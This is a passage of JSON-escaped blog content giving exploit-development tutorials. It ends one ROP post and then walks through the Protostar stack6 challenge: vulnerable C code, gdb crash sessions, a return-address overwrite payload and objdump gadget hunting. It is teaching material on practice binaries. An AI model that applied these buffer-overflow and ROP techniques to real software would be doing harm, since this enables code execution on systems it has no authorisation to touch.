class=\"go\"\u003eappuser\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:/home/appuser$ \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\n\u003cspan class=\"go\"\u003els app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003eapp-net\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003ePWNED!!! :-D\u003c/p\u003e\n\u003ch2\u003eConclusion\u003c/h2\u003e\n\u003cp\u003eIt\u0027s important to realise that this exploit will not work against any other application, and might not even work with the same application run in a different environment (ie. on a different kernel version) or compiled with a different compiler or compiler version.\u003c/p\u003e\n\u003cp\u003eThis is why it\u0027s so important to get as much information about the target environment as possible before developing an exploit for it.\u003c/p\u003e\n\u003cp\u003eThat said, if you have understood this post you should now be able to develop a ROP exploit for any application on a 32 bit Linux system and beat both ASLR and NX, you just have to use the methodology we used here.\u003c/p\u003e\n\u003cp\u003eA bit of creativity needs to be used to create 1 of these exploits.\u003c/p\u003e\n\u003cp\u003eHappy Hacking :\u2013)\u003c/p\u003e\n\u003ch2\u003eFurther Reading\u003c/h2\u003e\n\u003cp\u003eI\u0027ve not actually read anything relevant to ROP exploitation just simple explainations for how it works.\u003c/p\u003e",
                    author: "exploitph"
                },                {
                    title: "Ret2Libc and ROP",
                    slug: "ret2libc-and-rop",
                    date: "2014-08-06 15:43:02",
                    category: "x86-32 Linux",
                    tags: ["exploit development", "linux", "32bit", "fuzzing", "buffer overflow", "rop", "ret2libc"],
                    summary: "Exploiting a buffer overflow by using return to libc and basic return orientated programming to beat certain protections including never execute (NX)",
                    content: "\u003cp\u003eSo far, all of our \u003ca href=\"https://en.wikipedia.org/wiki/Exploit_%28computer_security%29\" target=\"_blank\"\u003eexploits\u003c/a\u003e have included \u003ca href=\"https://en.wikipedia.org/wiki/Shellcode\" target=\"_blank\"\u003eshellcode\u003c/a\u003e, on most (if not all) modern systems it isn\u0027t possible to just run shellcode like this because of \u003ca href=\"https://en.wikipedia.org/wiki/NX_bit\" target=\"_blank\"\u003eNX\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eNX disallows running code in certain memory segments, primarily memory segments that contain variable data, like the \u003ca href=\"https://en.wikipedia.org/wiki/Stack_%28abstract_data_type%29\" target=\"_blank\"\u003estack\u003c/a\u003e and \u003ca href=\"https://en.wikipedia.org/wiki/Heap_%28data_structure%29\" target=\"_blank\"\u003eheap\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eA number of techniques were created to beat NX and I want to demostrate 2 of them here, \u003ca href=\"https://en.wikipedia.org/wiki/Return-to-libc_attack\" target=\"_blank\"\u003ereturn to libc\u003c/a\u003e (Ret2Libc) and \u003ca href=\"https://en.wikipedia.org/wiki/Return-oriented_programming\" target=\"_blank\"\u003ereturn-oriented programming\u003c/a\u003e (ROP).\u003c/p\u003e\n\u003cp\u003eThis will be slightly different to my previous posts as I will not be hacking an application that I wrote but instead taking on 2 challenges from the \u003cem\u003eprotostar\u003c/em\u003e section of \u003ca href=\"http://exploit-exercises.com/protostar\" target=\"_blank\"\u003eexploit exercises\u003c/a\u003e.\u003c/p\u003e\n\u003c!-- more --\u003e\n\n\u003cp\u003eThe challenges that we will look at here are \u003ca href=\"http://exploit-exercises.com/protostar/stack6\" target=\"_blank\"\u003estack6\u003c/a\u003e and \u003ca href=\"http://exploit-exercises.com/protostar/stack7\" target=\"_blank\"\u003estack7\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eWhile these challenges have both NX and ASLR disabled they both implement their own protection which disables the straight running of shellcode.\u003c/p\u003e\n\u003ch2\u003eStack6: The App\u003c/h2\u003e\n\u003cp\u003eSo if you look at the \u003ca href=\"http://exploit-exercises.com/protostar/stack6\" target=\"_blank\"\u003ewebpage\u003c/a\u003e for stack6, it actually gives you the source code:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;unistd.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003egetpath\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ebuffer\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e64\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"kt\"\u003eunsigned\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;input path please: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efflush\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003estdout\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003egets\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ebuffer\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003e__builtin_return_address\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xbf000000\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e==\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xbf000000\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;bzzzt (%p)\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eret\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003e_exit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;got path %s\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ebuffer\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e**\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e  \u003c/span\u003e\u003cspan class=\"n\"\u003egetpath\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\n\n\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe buffer overflow is on line 13, the application then gets the function return address on line 15 and checks it on line 17.\u003c/p\u003e\n\u003cp\u003eIf the return address begins with \u003ccode\u003ebf\u003c/code\u003e the application exits, stack addresses normally begin with \u003ccode\u003ebf\u003c/code\u003e so you cannot just overwrite it with an address on the stack.\u003c/p\u003e\n\u003cp\u003eOne other thing to notice here is that the vulnerable line is using the \u003ca href=\"http://linux.die.net/man/3/gets\" target=\"_blank\"\u003e\u003ccode\u003egets\u003c/code\u003e\u003c/a\u003e function, this function will only stop once it reaches a newline (\u003cstrong\u003e\\n\u003c/strong\u003e) or end of file (\u003cstrong\u003eEOF\u003c/strong\u003e) character so we do not need to avoid null (\u003cstrong\u003e\\0\u003c/strong\u003e) characters.\u003c/p\u003e\n\u003ch2\u003eStack6: The Easy Way\u003c/h2\u003e\n\u003cp\u003eWhile I\u0027ve written this post to demonstrate Ret2Libc and ROP we can get our shellcode to run on these 2 challenges using the exact same method which I\u0027ll explain quickly here.\u003c/p\u003e\n\u003cp\u003eSo our buffer is 64 bytes long, we have the local variable \u003ccode\u003eret\u003c/code\u003e which is 4 bytes, then we have the saved EBP from main\u0027s stack frame and finally the return address, its worth noting that the stack has to be 16 byte aligned so 8 will need to be added before you get to the return address. So we need to write \u003ccode\u003e64+4+4+8 = 80\u003c/code\u003e bytes before we overwrite the return address and hijack EIP.\u003c/p\u003e\n\u003cp\u003eLets test this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003e$ \u003c/span\u003ebash\n\u003cspan class=\"gp\"\u003euser@protostar:~$ \u003c/span\u003e\u003cspan class=\"nb\"\u003ecd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e/opt/protostar/bin/\n\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*80\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026gt;\u003cspan class=\"w\"\u003e \u003c/span\u003e/tmp/t\n\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*84\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026gt;\u003cspan class=\"w\"\u003e \u003c/span\u003e/tmp/t2\n\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack6\n\u003cspan class=\"go\"\u003eReading symbols from /opt/protostar/bin/stack6...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er \u0026lt; /tmp/t\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /opt/protostar/bin/stack6 \u0026lt; /tmp/t\u003c/span\u003e\n\u003cspan class=\"go\"\u003einput path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\u003c/span\u003e\n\u003cspan class=\"go\"\u003einput path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\ufffdAAAAAAAAAAAA\ufffd \ufffd\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048507 in main (argc=Cannot access memory at address 0x41414149\u003c/span\u003e\n\u003cspan class=\"go\"\u003e) at stack6/stack6.c:31\u003c/span\u003e\n\u003cspan class=\"go\"\u003e31  stack6/stack6.c: No such file or directory.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e    in stack6/stack6.c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er \u0026lt; /tmp/t2\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe program being debugged has been started already.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStart it from the beginning? (y or n) y\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /opt/protostar/bin/stack6 \u0026lt; /tmp/t2\u003c/span\u003e\n\u003cspan class=\"go\"\u003einput path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x41414141 in ?? ()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo we were correct, we can now test what happens if we write an address beginning with \u003ccode\u003ebf\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*80 + \u0026quot;\\x00\\x00\\x00\\xbf\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack6\n\u003cspan class=\"go\"\u003einput path please: bzzzt (0xbf000000)\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAs you can see we\u0027ve hit the \u003ca href=\"http://linux.die.net/man/3/printf\" target=\"_blank\"\u003e\u003ccode\u003eprintf\u003c/code\u003e\u003c/a\u003e inside the \u003ccode\u003eif\u003c/code\u003e statement and exited without seg faulting.\u003c/p\u003e\n\u003cp\u003eIf there was a \u003ccode\u003ejmp esp\u003c/code\u003e or \u003ccode\u003eff e4\u003c/code\u003e in the application code we could use the same method we used in the \u003ca href=\"/x86-32-linux/2014/07/07/beating-aslr/\"\u003ebeating ASLR\u003c/a\u003e post but that isn\u0027t the case here.\u003c/p\u003e\n\u003cp\u003eWe can still run our shellcode though using a slightly more complex method, the application is only checking the return address of the current function (note the argument to the \u003ca href=\"https://gcc.gnu.org/onlinedocs/gcc/Return-Address.html\" target=\"_blank\"\u003e\u003ccode\u003e__builtin_return_address\u003c/code\u003e\u003c/a\u003e function call), so we just need to make sure that this address doesn\u0027t start with \u003ccode\u003ebf\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eWe\u0027ll do this by using 1 ROP \"gadget\", let\u0027s first find the address of our gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003euser@protostar:/opt/protostar/bin$ objdump -d ./stack6 -M intel\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003e./stack6\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e     file format \u003cspan class=\"s\"\u003eelf32-i386\u003c/span\u003e\n\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.init\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048330\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_init\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048330:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048331:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048333:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048334:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048337:   e8 00 00 00 00          call   804833c \u0026lt;_init+0xc\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804833c:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804833d:   81 c3 b0 13 00 00       add    ebx,0x13b0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048343:   8b 93 fc ff ff ff       mov    edx,DWORD PTR [ebx-0x4]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048349:   85 d2                   test   edx,edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804834b:   74 05                   je     8048352 \u0026lt;_init+0x22\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804834d:   e8 1e 00 00 00          call   8048370 \u0026lt;__gmon_start__@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048352:   e8 09 01 00 00          call   8048460 \u0026lt;frame_dummy\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048357:   e8 24 02 00 00          call   8048580 \u0026lt;__do_global_ctors_aux\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804835c:   58                      pop    eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804835d:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804835e:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804835f:   c3                      ret    \u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.plt\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048360\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__gmon_start__@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e-\u003c/span\u003e\u003cspan class=\"mh\"\u003e0x10\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048360:   ff 35 f0 96 04 08       push   DWORD PTR ds:0x80496f0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048366:   ff 25 f4 96 04 08       jmp    DWORD PTR ds:0x80496f4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804836c:   00 00                   add    BYTE PTR [eax],al\u003c/span\u003e\n\u003cspan class=\"x\"\u003e    ...\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048370\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__gmon_start__@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048370:   ff 25 f8 96 04 08       jmp    DWORD PTR ds:0x80496f8\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048376:   68 00 00 00 00          push   0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804837b:   e9 e0 ff ff ff          jmp    8048360 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048380\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003egets@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048380:   ff 25 fc 96 04 08       jmp    DWORD PTR ds:0x80496fc\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048386:   68 08 00 00 00          push   0x8\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804838b:   e9 d0 ff ff ff          jmp    8048360 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048390\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__libc_start_main@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048390:   ff 25 00 97 04 08       jmp    DWORD PTR ds:0x8049700\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048396:   68 10 00 00 00          push   0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804839b:   e9 c0 ff ff ff          jmp    8048360 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483a0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_exit@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483a0:   ff 25 04 97 04 08       jmp    DWORD PTR ds:0x8049704\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483a6:   68 18 00 00 00          push   0x18\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483ab:   e9 b0 ff ff ff          jmp    8048360 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483b0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003efflush@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483b0:   ff 25 08 97 04 08       jmp    DWORD PTR ds:0x8049708\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483b6:   68 20 00 00 00          push   0x20\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483bb:   e9 a0 ff ff ff          jmp    8048360 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483c0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003eprintf@plt\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483c0:   ff 25 0c 97 04 08       jmp    DWORD PTR ds:0x804970c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483c6:   68 28 00 00 00          push   0x28\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483cb:   e9 90 ff ff ff          jmp    8048360 \u0026lt;_init+0x30\u0026gt;\u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.text\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080483d0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_start\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483d0:   31 ed                   xor    ebp,ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483d2:   5e                      pop    esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483d3:   89 e1                   mov    ecx,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483d5:   83 e4 f0                and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483d8:   50                      push   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483d9:   54                      push   esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483da:   52                      push   edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483db:   68 10 85 04 08          push   0x8048510\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483e0:   68 20 85 04 08          push   0x8048520\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483e5:   51                      push   ecx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483e6:   56                      push   esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483e7:   68 fa 84 04 08          push   0x80484fa\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483ec:   e8 9f ff ff ff          call   8048390 \u0026lt;__libc_start_main@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f1:   f4                      hlt    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f2:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f3:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f4:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f5:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f6:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f7:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f8:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483f9:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483fa:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483fb:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483fc:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483fd:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483fe:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80483ff:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048400\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan 